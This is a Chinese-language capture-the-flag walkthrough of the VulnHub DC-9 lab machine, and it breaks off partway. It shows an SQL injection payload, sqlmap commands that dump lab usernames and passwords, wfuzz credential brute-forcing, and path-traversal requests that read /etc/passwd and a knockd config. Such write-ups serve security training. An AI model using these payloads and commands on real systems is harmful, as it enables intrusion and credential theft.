
VulnHub-DC: 9
靶机地址:https://www.vulnhub.com/entry/dc-9,412/
目标:The ultimate goal of this challenge is to get root and to read the one and only flag.
主机信息
-
Kali:192.168.11.128
-
DC9:192.168.11.136
渗透过程
先进行主机探测,查找靶机的IP地址:
arp‐scan --interface eth0 192.168.11.0/24
┌──(root㉿kali)-[~]
└─# arp-scan --interface eth0 192.168.11.0/24
Interface: eth0, type: EN10MB, MAC: 00:0c:29:51:7e:3f, IPv4: 192.168.11.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.11.1 00:50:56:fe:d0:93 VMware, Inc.
192.168.11.1 00:50:56:c0:00:08 VMware, Inc. (DUP: 2)
192.168.11.136 00:0c:29:6a:74:52 VMware, Inc.
192.168.11.254 00:50:56:ef:3a:12 VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.057 seconds (124.45 hosts/sec). 3 responded
用nmap对主机进行排查确定,DC9的IP地址为192.168.11.136
可以看到DC开放了80端口以及22端口(被过滤)
nmap -sC -sV -oA dc9 192.168.11.136
-sC:相当于
--script=default-sV:探测打开的端口以确定服务/版本信息
-oA:同时以三种主要格式输出(将扫描结果以标准格式、XML格式和Grep格式一次性输出)
┌──(root㉿kali)-[~/dc9]
└─# nmap -sC -sV -oA dc9 192.168.11.136
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-31 11:30 CST
Nmap scan report for 192.168.11.136
Host is up (0.000051s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp filtered ssh
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Example.com - Staff Details - Welcome
MAC Address: 00:0C:29:6A:74:52 (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.57 seconds
┌──(root㉿kali)-[~/dc9]
└─# ls
dc9.gnmap dc9.nmap dc9.xml

所以首先从80端口入手,每个网页都点开看看。看到这个搜索页面感觉可以尝试下SQL注入

这里用Burp进行尝试,发现的确存在注入点
x' union select database(),2,3,4,5,6#
把请求信息导出为dc9.sqlmap文件
┌──(root㉿kali)-[~/dc9]
└─# ls
dc9.gnmap dc9.nmap dc9.sqlmap dc9.xml
┌──(root㉿kali)-[~/dc9]
└─# cat dc9.sqlmap
POST /results.php HTTP/1.1
Host: 192.168.11.136
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
Origin: http://192.168.11.136
Connection: close
Referer: http://192.168.11.136/search.php
Upgrade-Insecure-Requests: 1
search=x
接下来用SQLmap进行遍历
sqlmap ‐r dc9.sqlmap
┌──(root㉿kali)-[~/dc9]
└─# sqlmap ‐r dc9.sqlmap
___
__H__
___ ___[,]_____ ___ ___ {1.7#stable}
|_ -| . [)] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:59:15 /2023-04-04/
[08:59:15] [INFO] parsing HTTP request from 'dc9.sqlmap'
[08:59:16] [INFO] resuming back-end DBMS 'mysql'
[08:59:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=111' AND (SELECT 1664 FROM (SELECT(SLEEP(5)))NEgH) AND 'EFMg'='EFMg
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: search=111' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a6a6a71,0x5769576f574b706173666b4d444c6d665652496c4452475765444446736b6f4e514d4d6d576f5046,0x717a707871),NULL,NULL-- -
---
[08:59:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[08:59:16] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.11.136'
[*] ending @ 08:59:16 /2023-04-04/
然后用SQLmap直接跑users数据库
-
爆数据库
sqlmap ‐r dc9.sqlmap --dbs --batch
available databases [3]:
[*] information_schema
[*] Staff
[*] users -
爆表
sqlmap ‐r dc9.sqlmap -D users --tables --batch
Database: users
[1 table]
+-------------+
| UserDetails |
+-------------+ -
爆字段名
sqlmap ‐r dc9.sqlmap -D users -T UserDetails --columns --batch
Database: users
Table: UserDetails
[6 columns]
+-----------+-----------------+
| Column    | Type            |
+-----------+-----------------+
| firstname | varchar(30)     |
| id        | int(6) unsigned |
| lastname  | varchar(30)     |
| password  | varchar(20)     |
| reg_date  | timestamp       |
| username  | varchar(30)     |
+-----------+-----------------+ -
爆字段
sqlmap ‐r dc9.sqlmap ‐D users ‐T UserDetails ‐C username,password ‐‐dump
Database: users
Table: UserDetails
[17 entries]
+-----------+---------------+
| username  | password      |
+-----------+---------------+
| marym     | 3kfs86sfd     |
| julied    | 468sfdfsd2    |
| fredf     | 4sfd87sfd1    |
| barneyr   | RocksOff      |
| tomc      | TC&TheBoyz    |
| jerrym    | B8m#48sd      |
| wilmaf    | Pebbles       |
| bettyr    | BamBam01      |
| chandlerb | UrAG0D!       |
| joeyt     | Passw0rd      |
| rachelg   | yN72#dsd      |
| rossg     | ILoveRachel   |
| monicag   | 3248dsds7s    |
| phoebeb   | smellycats    |
| scoots    | YR3BVxxxw87   |
| janitor   | Ilovepeepee   |
| janitor2  | Hawaii-Five-0 |
+-----------+---------------+ -

导出username数据为文件
users.usqlmap ‐r dc9.sqlmap ‐D users ‐T UserDetails ‐C username ‐‐dump |grep '|' > users.u
awk -F '|' '{print($2)}' users.u |awk '{print($1)}' |sort |uniq > users.username
sed '/_| /d' users.username > users.u
┌──(root㉿kali)-[~/dc9]
└─# cat users.u
barneyr
bettyr
chandlerb
fredf
janitor
janitor2
jerrym
joeyt
julied
marym
monicag
phoebeb
rachelg
rossg
scoots
tomc
username
wilmaf -
导出password数据为文件
users.psqlmap ‐r dc9.sqlmap ‐D users ‐T UserDetails ‐C password ‐‐dump |grep '|' > users.p
awk -F '|' '{print($2)}' users.p |awk '{print($1)}' |sort |uniq > users.password
sed '/_| /d' users.password > users.p
┌──(root㉿kali)-[~/dc9]
└─# cat users.p
3248dsds7s
3kfs86sfd
468sfdfsd2
4sfd87sfd1
B8m#48sd
BamBam01
Hawaii-Five-0
Ilovepeepee
ILoveRachel
Passw0rd
password
Pebbles
RocksOff
smellycats
TC&TheBoyz
UrAG0D!
yN72#dsd
YR3BVxxxw87
用SQLmap跑Staff数据库
-
爆数据库
sqlmap ‐r dc9.sqlmap --dbs --batch
available databases [3]:
[*] information_schema
[*] Staff
[*] users -
爆表
sqlmap ‐r dc9.sqlmap -D Staff --tables --batch
Database: Staff
[2 tables]
+--------------+
| StaffDetails |
| Users        |
+--------------+ -
爆字段名
sqlmap ‐r dc9.sqlmap -D Staff -T Users --columns --batch
Database: Staff
Table: Users
[3 columns]
+----------+-----------------+
| Column   | Type            |
+----------+-----------------+
| Password | varchar(255)    |
| UserID   | int(6) unsigned |
| Username | varchar(255)    |
+----------+-----------------+ -
爆字段
sqlmap ‐r dc9.sqlmap ‐D Staff ‐T Users ‐C Username,Password ‐‐dump
Database: Staff
Table: Users
[1 entry]
+----------+--------------------------------------------------+
| Username | Password                                         |
+----------+--------------------------------------------------+
| admin    | 856f5de590ef37314e7c3bdf6f8a66dc (transorbital1) |
+----------+--------------------------------------------------+
这里SQLmap直接得到admin的密码明文(transorbital1)
-
账号:admin
-
密码:transorbital1
在线破解网站:
-
将所有的账号、密码分别整理到users.u,users.p(除管理员的密码需要解密外其它用户的密码都是明文)
用wfuzz进行批量登陆查看页面反应,只有管理员的账号是302(ps:意料之中)
wfuzz -c -z file,users.u -z file,users.p --sc 302 -d 'username=FUZZ&password=FUZ2Z' http://192.168.11.136/manage.php
-c:带颜色输出
-d:post参数
-z:payload
┌──(root㉿kali)-[~/dc9]
└─# wfuzz -c -z file,users.u -z file,users.p --sc 302 -d 'username=FUZZ&password=FUZ2Z' http://192.168.11.136/manage.php
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.11.136/manage.php
Total requests: 361
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000016: 302 50 L 87 W 1210 Ch "admin - transorbital1"
Total time: 0
Processed Requests: 361
Filtered Requests: 360
Requests/sec.: 0
然后用管理账号进行登陆

可以看到页面下面出现File does not exist的提示,感觉很有可能就是LFI(本地文件包含),但是不知道参数是多少,这里同样用wfuzz尝试进行遍历(注:这里需要把登陆之后的cookies写上,否则网页会提示需要登陆),可以用浏览器直接查看cookie。

wfuzz --hh 1341 -b 'PHPSESSID=parji024v8ej17mss0bn6e5eig' -c -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.11.136/manage.php?FUZZ=../../../../../../../../../etc/passwd
-b:cookie
--hw:隐藏指定字节数的结果
-w:字典文件(这里使用附带字典)
SecLists字典链接:
字典目录:SecLists/Discovery/Web‐Content/burp‐parameter‐names.txt
┌──(root㉿kali)-[~/dc9]
└─# wfuzz --hh 1341 -b 'PHPSESSID=parji024v8ej17mss0bn6e5eig' -c -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.11.136/manage.php?FUZZ=../../../../../../../../../etc/passwd
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.11.136/manage.php?FUZZ=../../../../../../../../../etc/passwd
Total requests: 951
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000341: 200 93 L 172 W 3694 Ch "file"
Total time: 0.648884
Processed Requests: 951
Filtered Requests: 950
Requests/sec.: 1465.593
这里找到参数为file,然后通过/proc/sched_debug文件来查看Linux系统中任务的调度情况
http://192.168.11.136/manage.php?file=../../../../../../../../../proc/sched_debug
整理查询发现靶机上运行着knockd服务。
关于knockd的介绍:

接下来读取一下knockd的配置文件
http://192.168.11.136/manage.php?file=../../../../../../../../../etc/knockd.conf
